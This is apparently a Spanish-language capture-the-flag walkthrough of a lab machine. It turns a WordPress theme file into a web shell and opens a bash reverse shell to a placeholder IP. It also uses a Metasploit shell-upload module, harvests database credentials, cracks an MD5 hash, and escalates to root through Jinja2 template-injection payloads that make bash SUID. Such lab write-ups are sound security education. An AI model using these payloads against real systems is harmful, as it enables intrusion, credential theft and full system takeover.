

Estamos dentro.
Modificando Tema del Editor de Temas para Obtener Reverse Shell
Vamos a modificar un tema que nos permita, ya sea, ejecutar comandos o aplicar una Reverse Shell.
A mí me gusta mucho el ejecutar comandos, por lo que haré eso, pero si quieres, puedes meter la Reverse Shell.

Para modificar el tema, nos vamos a la sección Apariencias o Herramientas, que en este caso, está en la sección Herramientas:
Ahora, vamos a elegir un tema que no se esté ocupando. Revisaremos sus archivos y buscaremos uno que ejecute código PHP que vamos a modificar.
Cuando lo encontremos, agregamos, ya sea, código para ejecutar comandos o la Reverse Shell y actualizamos ese archivo:

Si te das cuenta, ahí mismo tenemos la ruta de dónde está ese archivo.
Tan solo tenemos que agregar la ruta del tema y el comando a ejecutar:

Funcionó.
También podemos probarlo con curl:
curl -X GET "http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentythree/patterns/hidden-404.php?cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!-- wp:spacer {"height":"var(--wp--preset--spacing--30)"} -->
<div style="height:var(--wp--preset--spacing--30)" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:heading {"level":1,"align":"wide"} -->
<h1 class="alignwide"
Ahora, apliquemos una Reverse Shell y ganemos acceso.
Abre un listener con netcat:
nc -nvlp 443
listening on [any] 443 ...
Apliquemos la siguiente Reverse Shell:
bash -c 'bash -i >%26 /dev/tcp/Tu_IP/443 0>%261'

Y observa la netcat:
nc -nvlp 443
listening on [any] 443 ...
connect to [Tu_IP] from (UNKNOWN) [192.168.10.180] 53832
bash: cannot set terminal process group (34916): Inappropriate ioctl for device
bash: no job control in this shell
</wp1/wp-content/themes/twentytwentythree/patterns$ whoami
whoami
www-data
Ya solo obtengamos una sesión interactiva:
# Paso 1:
script /dev/null -c bash

# Paso 2:
CTRL + Z

# Paso 3:
stty raw -echo; fg

# Paso 4:
reset -> xterm

# Paso 5:
export TERM=xterm
export SHELL=bash
stty rows 51 columns 189
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1/wp-content/themes/twentytwentythree/patterns$ whoami
www-data
Listo.
Ganando Acceso a la Máquina Víctima con Módulo wp_admin_shell_upload de Metasploit Framework
Vamos a aprovechar que tenemos una sesión activa de Metasploit, para utilizar un módulo con el que podemos ganar acceso a la máquina víctima.
Para esto, necesitamos la contraseña del usuario admin y, en este caso, tiene que entrar al login porque a mí me apareció un mensaje de actualizar que puedes rechazar, si no lo haces, el módulo fallará.
Carga el módulo:
msf6 auxiliary(scanner/http/wordpress_scanner) > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) >
Configurémoslo:
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS thefirstavenger.thl
RHOSTS => thefirstavenger.thl
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wp1
TARGETURI => /wp1
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD spongebob
PASSWORD => spongebob
Y ejecutémoslo:
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on Tu_IP:4444
[*] Authenticating with WordPress using admin:spongebob...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp1/wp-content/plugins/TOYkTpnNON/cKUXROTiJM.php...
[*] Sending stage (40004 bytes) to 192.168.10.180
[+] Deleted cKUXROTiJM.php
[+] Deleted TOYkTpnNON.php
[+] Deleted ../TOYkTpnNON
[*] Meterpreter session 1 opened (Tu_IP:4444 -> 192.168.10.180:37388) at 2025-07-11 13:36:21 -0600

meterpreter > getuid
Server username: www-data
meterpreter > systeminfo
[-] Unknown command: systeminfo. Did you mean sysinfo? Run the help command for more details.
meterpreter > sysinfo
Computer    : TheHackersLabs-Thefirstavenger
OS          : Linux TheHackersLabs-Thefirstavenger 6.8.0-45-generic #45-Ubuntu SMP PREEMPT_DYNAMIC Fri Aug 30 12:02:04 UTC 2024 x86_64
Meterpreter : php/linux
Estamos dentro.
Post Explotación
Enumeración de la Máquina Víctima
Veamos qué usuarios existen en la máquina:
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1/wp-content/themes/twentytwentythree/patterns$ cd /home
www-data@TheHackersLabs-Thefirstavenger:/home$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
steve:x:1000:1000:Steve Rogers:/home/steve:/bin/bash
Solo existe un usuario llamado steve, pero no podremos entrar a su directorio.
Si revisamos el directorio /opt, veremos una carpeta, pero no tendremos acceso a ella:
www-data@TheHackersLabs-Thefirstavenger:/home$ ls -la /opt
total 12
drwxr-xr-x  3 root root 4096 Oct  7  2024 .
drwxr-xr-x 23 root root 4096 Oct  7  2024 ..
dr-x------  2 root root 4096 Oct  8  2024 app
Quizá es una aplicación que esté activa.
Si recordamos, WordPress puede trabajar en conjunto con MySQL, por lo que puede estar activo.
Podemos comprobarlo si la máquina tiene la herramienta netstat o ss, pero en esta máquina solo tenemos ss:
www-data@TheHackersLabs-Thefirstavenger:/home$ which ss
/usr/bin/ss
www-data@TheHackersLabs-Thefirstavenger:/home$ ss -tuln
Netid           State             Recv-Q            Send-Q                                           Local Address:Port                        Peer Address:Port           Process
...
tcp             LISTEN            0                 151                                                  127.0.0.1:3306                             0.0.0.0:*
tcp             LISTEN            0                 4096                                                127.0.0.54:53                               0.0.0.0:*
tcp             LISTEN            0                 4096                                             127.0.0.53%lo:53                               0.0.0.0:*
tcp             LISTEN            0                 70                                                   127.0.0.1:33060                            0.0.0.0:*
tcp             LISTEN            0                 128                                                  127.0.0.1:7092                             0.0.0.0:*
tcp             LISTEN            0                 511                                                          *:80                                     *:*
tcp             LISTEN            0                 4096                                                         *:22                                     *:*
Observa los puertos activos, ahí encontramos no solo el servicio MySQL, sino que hay otro puerto activo que no sabemos que está ejecutando.
Tengamos en mente ese puerto para más adelante, por lo mientras, vamos a enumerar las bases de datos del servicio MySQL.
Enumeración del Servicio MySQL y Ganando Acceso a la Máquina Víctima Vía SSH
Es posible que encontremos credenciales válidas para entrar al MySQL en el archivo wp-config.php.
Este, lo puedes encontrar en el directorio principal donde se desplegó WordPress:
www-data@TheHackersLabs-Thefirstavenger:/home$ cd /var/www/html/wp1
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ ls -la | grep wp-config.php
-rw-rw-rw-  1 www-data www-data  3346 Oct  8  2024 wp-config.php
Vamos a leerlo:
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ cat wp-config.php
...
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** Database username */
define( 'DB_USER', 'wordpress' );

/** Database password */
define( 'DB_PASSWORD', '9pXYwXSnap`4pqpg~7TcM9bPVXY&~RM9i3nnex%r' );

/** Database hostname */
define( 'DB_HOST', 'localhost' );

/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );

/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
...
...
Muy bien, tenemos el usuario y contraseña para entrar al MySQL.
Probémoslos:
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ mysql -u wordpress -p -h localhost
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
...
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
Entramos.
Veamos qué bases de datos existen:
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| performance_schema |
| top_secret         |
| wordpress          |
+--------------------+
4 rows in set (0.00 sec)
Hay una base de datos curiosa llamada top_secret.
Vamos a cargarla y a ver sus tablas:
mysql> use top_secret;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+----------------------+
| Tables_in_top_secret |
+----------------------+
| avengers             |
+----------------------+
1 row in set (0.00 sec)
Solamente hay una tabla.
Veamos su contenido:
mysql> select * from avengers;
+----+--------------+------------+----------------------------------+
| id | name         | username   | password                         |
+----+--------------+------------+----------------------------------+
|  1 | Iron Man     | ironman    | cc20f43c8c24dbc0b2539489b113277a |
|  2 | Thor         | thor       | 077b2e2a02ddb89d4d25dd3b37255939 |
|  3 | Hulk         | hulk       | ae2498aaff4ba7890d54ab5c91e3ea60 |
|  4 | Black Widow  | blackwidow | 022e549d06ec8ddecb5d510b048f131d |
|  5 | Hawkeye      | hawkeye    | d74727c034739e29ad1242b643426bc3 |
|  6 | Steve Rogers | steve      | 723a44782520fcdfb57daa4eb2af4be5 |
+----+--------------+------------+----------------------------------+
6 rows in set (0.01 sec)

Parecen ser hashes MD5 y el único que nos interesa es el de steve.
Lo podemos identificar con la herramienta hash-identifier:
hash-identifier
   #########################################################################
   #     __  __                     __           ______    _____           #
   #    /\ \/\ \                   /\ \         /\__  _\  /\  _ `\         #
   #    \ \ \_\ \     __      ____ \ \ \___     \/_/\ \/  \ \ \/\ \        #
   #     \ \  _  \  /'__`\   / ,__\ \ \  _ `\      \ \ \   \ \ \ \ \       #
   #      \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \      \_\ \__ \ \ \_\ \      #
   #       \ \_\ \_\ \___ \_\/\____/  \ \_\ \_\     /\_____\ \ \____/      #
   #        \/_/\/_/\/__/\/_/\/___/    \/_/\/_/     \/_____/  \/___/  v1.2 #
   #                                                             By Zion3R #
   #                                                    www.Blackploit.com #
   #                                                   Root@Blackploit.com #
   #########################################################################
--------------------------------------------------
 HASH: 723a44782520fcdfb57daa4eb2af4be5

Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
Podemos crackear ese hash con la página Crackstation:
Y también lo podemos crackear con JohnTheRipper:
john -w:/usr/share/wordlists/rockyou.txt steveHash.txt --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 SSE2 4x3])
Warning: no OpenMP support for this hash type, consider --fork=6
Press 'q' or Ctrl-C to abort, almost any other key for status
**********       (?)
1g 0:00:00:00 DONE (2025-07-12 23:05) 11.11g/s 8584Kp/s 8584Kc/s 8584KC/s thecure666..theadicts1
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
Parece ser una contraseña.
Vamos a probarla:
ssh steve@192.168.10.180
steve@192.168.10.180's password:
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.8.0-45-generic x86_64)

                         ██████╗██╗██████╗ ███████╗██████╗
                        ██╔════╝██║██╔══██╗██╔════╝██╔══██╗
                        ██║     ██║██████╔╝█████╗  ██████╔╝
                        ██║     ██║██╔══██╗██╔══╝  ██╔══██╗
                        ╚██████╗██║██████╔╝███████╗██║  ██║
                         ╚═════╝╚═╝╚═════╝ ╚══════╝╚═╝  ╚═╝

██╗   ██╗███████╗███╗   ██╗ ██████╗  █████╗ ██████╗  ██████╗ ██████╗ ███████╗███████╗
██║   ██║██╔════╝████╗  ██║██╔════╝ ██╔══██╗██╔══██╗██╔═══██╗██╔══██╗██╔════╝██╔════╝
██║   ██║█████╗  ██╔██╗ ██║██║  ███╗███████║██║  ██║██║   ██║██████╔╝█████╗  ███████╗
╚██╗ ██╔╝██╔══╝  ██║╚██╗██║██║   ██║██╔══██║██║  ██║██║   ██║██╔══██╗██╔══╝  ╚════██║
 ╚████╔╝ ███████╗██║ ╚████║╚██████╔╝██║  ██║██████╔╝╚██████╔╝██║  ██║███████╗███████║
  ╚═══╝  ╚══════╝╚═╝  ╚═══╝ ╚═════╝ ╚═╝  ╚═╝╚═════╝  ╚═════╝ ╚═╝  ╚═╝╚══════╝╚══════╝

steve@TheHackersLabs-Thefirstavenger:~$ whoami
steve
Genial, ganamos acceso a la máquina víctima vía SSH.
Aquí encontraremos la flag del usuario:
steve@TheHackersLabs-Thefirstavenger:~$ ls
user.txt
steve@TheHackersLabs-Thefirstavenger:~$ cat user.txt
...
Aplicando Local Port Forwarding y Analizando Página Web del Puerto 7092
Si recordamos, hay un puerto abierto que no hemos analizado.
Veamos si responde a curl:
steve@TheHackersLabs-Thefirstavenger:~$ curl http://127.0.0.1:7092

    <!doctype html>
    <html>
    <head>
        <title>Network toolkit</title>
        <style>
            #submitButton {
                padding: 10px 15px;
...
Es una página web.
Como ya tenemos un usuario y contraseña, podemos aplicar Local Port Forwarding para ver la página web en un puerto de nuestra máquina.
Apliquémoslo:
ssh -L 8080:127.0.0.1:7092 steve@192.168.10.180 -N
steve@192.168.10.180's password:
Comprobemos que podamos ver la página web en el puerto 8080 con lsof o netstat:
lsof -i :8080
COMMAND    PID USER FD   TYPE DEVICE SIZE/OFF NODE NAME
ssh     217347 root 4u  IPv6 505406      0t0  TCP localhost:http-alt (LISTEN)
ssh     217347 root 5u  IPv4 505407      0t0  TCP localhost:http-alt (LISTEN)
.
netstat -antp | grep "8080"
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN      217347/ssh
tcp6       0      0 ::1:8080                :::*                    LISTEN      217347/ssh
Ya está activo.
Visitemos la página:

Por lo visto, podemos aplicar un ping a donde deseemos.
Vamos a probar a la IP local:

Se está ejecutando el comando.
Lo extraño, es que Wappalizer no identifica las tecnologías usadas.
Probemos con nmap si puede identificar algo:
nmap -sCV -p 8080 localhost
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-12 21:09 CST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000044s latency).
Other addresses for localhost (not scanned): ::1

PORT     STATE SERVICE VERSION
8080/tcp open  http    Werkzeug httpd 3.0.1 (Python 3.12.3)
|_http-title: Network toolkit
|_http-server-header: Werkzeug/3.0.1 Python/3.12.3

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.61 seconds
Muy bien, está utilizando Werkzeug, lo que es probable que use Flask y, por consiguiente, sea vulnerable a Server Side Template Injection.
Aplicando Server Side Template Injection (SSTI) para Escalar Privilegios
Aquí te dejo un repositorio que explica cómo identificar y aplicar el SSTI:
Veamos si reproduce la siguiente multiplicación:
{{ 8*10 }}

La respuesta se ve en el input y vemos el payload que se ejecutó.
Ahora, probemos el siguiente payload que ejecuta el comando id:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}

Excelente, el Root es quien está ejecutando el servicio Werkzeug.
Como la página web está dentro de la máquina víctima y no dentro de un contenedor, cualquier cambio que queramos hacer, se verá reflejado localmente.
Entonces, podemos darle permisos SUID a la Bash para convertirnos en Root.
Observa los permisos de la Bash:
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
Cambiamos el comando id por el siguiente:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('chmod u+s /bin/bash').read() }}

Volvemos a ver los permisos de la Bash:
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
Ya tiene permisos SUID.
Podemos convertirnos en Root:
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ bash -p
bash-5.2# whoami
root
Ya solo obtenemos la flag del Root:
bash-5.2# cd /root
bash-5.2# cat root.txt
...
Y con esto, terminamos la máquina.
Links de Investigación
- https://wordpress.org/plugins/stop-user-enumeration/
- https://crackstation.net/
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/Python.md#jinja2
FIN
![]()